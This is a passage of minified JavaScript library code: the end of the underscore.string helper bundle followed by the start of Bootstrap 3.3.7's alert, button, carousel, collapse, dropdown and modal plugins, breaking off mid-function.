if(config("traceDeprecation")){console.trace(msg)}else{console.warn(msg)}warned=true}return fn.apply(this,arguments)}return deprecated}function config(name){try{if(!global.localStorage)return false}catch(_){return false}var val=global.localStorage[name];if(null==val)return false;return String(val).toLowerCase()==="true"}}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],38:[function(require,module,exports){module.exports=function numberFormat(number,dec,dsep,tsep){if(isNaN(number)||number==null)return"";number=number.toFixed(~~dec);tsep=typeof tsep=="string"?tsep:",";var parts=number.split("."),fnums=parts[0],decimals=parts[1]?(dsep||".")+parts[1]:"";return fnums.replace(/(\d)(?=(?:\d{3})+$)/g,"$1"+tsep)+decimals}},{}],39:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function pad(str,length,padStr,type){str=makeString(str);length=~~length;var padlen=0;if(!padStr)padStr=" ";else if(padStr.length>1)padStr=padStr.charAt(0);switch(type){case"right":padlen=length-str.length;return str+strRepeat(padStr,padlen);case"both":padlen=length-str.length;return strRepeat(padStr,Math.ceil(padlen/2))+str+strRepeat(padStr,Math.floor(padlen/2));default:padlen=length-str.length;return strRepeat(padStr,padlen)+str}}},{"./helper/makeString":20,"./helper/strRepeat":21}],40:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,-1)}},{"./helper/adjacent":15}],41:[function(require,module,exports){var makeString=require("./helper/makeString");var rtrim=require("./rtrim");module.exports=function prune(str,length,pruneStr){str=makeString(str);length=~~length;pruneStr=pruneStr!=null?String(pruneStr):"...";if(str.length<=length)return str;var tmpl=function(c){return c.toUpperCase()!==c.toLowerCase()?"A":" "},template=str.slice(0,length+1).replace(/.(?=\W*\w*$)/g,tmpl);if(template.slice(template.length-2).match(/\w\w/))template=template.replace(/\s*\S+$/,"");else template=rtrim(template.slice(0,template.length-1));return(template+pruneStr).length>str.length?str:str.slice(0,template.length)+pruneStr}},{"./helper/makeString":20,"./rtrim":47}],42:[function(require,module,exports){var surround=require("./surround");module.exports=function quote(str,quoteChar){return surround(str,quoteChar||'"')}},{"./surround":58}],43:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function repeat(str,qty,separator){str=makeString(str);qty=~~qty;if(separator==null)return strRepeat(str,qty);for(var repeat=[];qty>0;repeat[--qty]=str){}return repeat.join(separator)}},{"./helper/makeString":20,"./helper/strRepeat":21}],44:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function replaceAll(str,find,replace,ignorecase){var flags=ignorecase===true?"gi":"g";var reg=new RegExp(find,flags);return makeString(str).replace(reg,replace)}},{"./helper/makeString":20}],45:[function(require,module,exports){var chars=require("./chars");module.exports=function reverse(str){return chars(str).reverse().join("")}},{"./chars":3}],46:[function(require,module,exports){var pad=require("./pad");module.exports=function rpad(str,length,padStr){return pad(str,length,padStr,"right")}},{"./pad":39}],47:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimRight=String.prototype.trimRight;module.exports=function rtrim(str,characters){str=makeString(str);if(!characters&&nativeTrimRight)return nativeTrimRight.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp(characters+"+$"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],48:[function(require,module,exports){var trim=require("./trim");var dasherize=require("./dasherize");var cleanDiacritics=require("./cleanDiacritics");module.exports=function slugify(str){return trim(dasherize(cleanDiacritics(str).replace(/[^\w\s-]/g,"-").toLowerCase()),"-")}},{"./cleanDiacritics":7,"./dasherize":9,"./trim":65}],49:[function(require,module,exports){var chars=require("./chars");module.exports=function splice(str,i,howmany,substr){var arr=chars(str);arr.splice(~~i,~~howmany,substr);return arr.join("")}},{"./chars":3}],50:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").sprintf,"sprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],51:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function startsWith(str,starts,position){str=makeString(str);starts=""+starts;position=position==null?0:Math.min(toPositive(position),str.length);return str.lastIndexOf(starts,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],52:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeft(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],53:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeftBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=str.lastIndexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],54:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRight(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],55:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRightBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.lastIndexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],56:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function stripTags(str){return makeString(str).replace(/<\/?[^>]+>/g,"")}},{"./helper/makeString":20}],57:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,1)}},{"./helper/adjacent":15}],58:[function(require,module,exports){module.exports=function surround(str,wrapper){return[wrapper,str,wrapper].join("")}},{}],59:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function swapCase(str){return makeString(str).replace(/\S/g,function(c){return c===c.toUpperCase()?c.toLowerCase():c.toUpperCase()})}},{"./helper/makeString":20}],60:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function titleize(str){return makeString(str).toLowerCase().replace(/(?:^|\s|-)\S/g,function(c){return c.toUpperCase()})}},{"./helper/makeString":20}],61:[function(require,module,exports){var trim=require("./trim");function boolMatch(s,matchers){var i,matcher,down=s.toLowerCase();matchers=[].concat(matchers);for(i=0;i<matchers.length;i+=1){matcher=matchers[i];if(!matcher)continue;if(matcher.test&&matcher.test(s))return true;if(matcher.toLowerCase()===down)return true}}module.exports=function toBoolean(str,trueValues,falseValues){if(typeof str==="number")str=""+str;if(typeof str!=="string")return!!str;str=trim(str);if(boolMatch(str,trueValues||["true","1"]))return true;if(boolMatch(str,falseValues||["false","0"]))return false}},{"./trim":65}],62:[function(require,module,exports){module.exports=function toNumber(num,precision){if(num==null)return 0;var factor=Math.pow(10,isFinite(precision)?precision:0);return Math.round(num*factor)/factor}},{}],63:[function(require,module,exports){var rtrim=require("./rtrim");module.exports=function toSentence(array,separator,lastSeparator,serial){separator=separator||", ";lastSeparator=lastSeparator||" and ";var a=array.slice(),lastMember=a.pop();if(array.length>2&&serial)lastSeparator=rtrim(separator)+lastSeparator;return a.length?a.join(separator)+lastSeparator+lastMember:lastMember}},{"./rtrim":47}],64:[function(require,module,exports){var toSentence=require("./toSentence");module.exports=function toSentenceSerial(array,sep,lastSep){return toSentence(array,sep,lastSep,true)}},{"./toSentence":63}],65:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrim=String.prototype.trim;module.exports=function trim(str,characters){str=makeString(str);if(!characters&&nativeTrim)return nativeTrim.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+|"+characters+"+$","g"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],66:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function truncate(str,length,truncateStr){str=makeString(str);truncateStr=truncateStr||"...";length=~~length;return str.length>length?str.slice(0,length)+truncateStr:str}},{"./helper/makeString":20}],67:[function(require,module,exports){var trim=require("./trim");module.exports=function underscored(str){return trim(str).replace(/([a-z\d])([A-Z]+)/g,"$1_$2").replace(/[-\s]+/g,"_").toLowerCase()}},{"./trim":65}],68:[function(require,module,exports){var makeString=require("./helper/makeString");var htmlEntities=require("./helper/htmlEntities");module.exports=function unescapeHTML(str){return makeString(str).replace(/\&([^;]+);/g,function(entity,entityCode){var match;if(entityCode in htmlEntities){return htmlEntities[entityCode]}else if(match=entityCode.match(/^#x([\da-fA-F]+)$/)){return String.fromCharCode(parseInt(match[1],16))}else if(match=entityCode.match(/^#(\d+)$/)){return String.fromCharCode(~~match[1])}else{return entity}})}},{"./helper/htmlEntities":19,"./helper/makeString":20}],69:[function(require,module,exports){module.exports=function unquote(str,quoteChar){quoteChar=quoteChar||'"';if(str[0]===quoteChar&&str[str.length-1]===quoteChar)return str.slice(1,str.length-1);else return str}},{}],70:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").vsprintf,"vsprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],71:[function(require,module,exports){var isBlank=require("./isBlank");var trim=require("./trim");module.exports=function words(str,delimiter){if(isBlank(str))return[];return trim(str,delimiter).split(delimiter||/\s+/)}},{"./isBlank":27,"./trim":65}],72:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function wrap(str,options){str=makeString(str);options=options||{};var width=options.width||75;var seperator=options.seperator||"\n";var cut=options.cut||false;var preserveSpaces=options.preserveSpaces||false;var trailingSpaces=options.trailingSpaces||false;var result;if(width<=0){return str}else if(!cut){var words=str.split(" ");var current_column=0;result="";while(words.length>0){if(1+words[0].length+current_column>width){if(current_column>0){if(preserveSpaces){result+=" ";current_column++}else if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}result+=seperator;current_column=0}}if(current_column>0){result+=" ";current_column++}result+=words[0];current_column+=words[0].length;words.shift()}if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}return result}else{var index=0;result="";while(index<str.length){if(index%width==0&&index>0){result+=seperator}result+=str.charAt(index);index++}if(trailingSpaces){while(index%width>0){result+=" ";index++}}return result}}},{"./helper/makeString":20}]},{},[25])(25)});

_.mixin(s.exports());;
/* AUTOGENERATED: bootstrap.min.js */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var 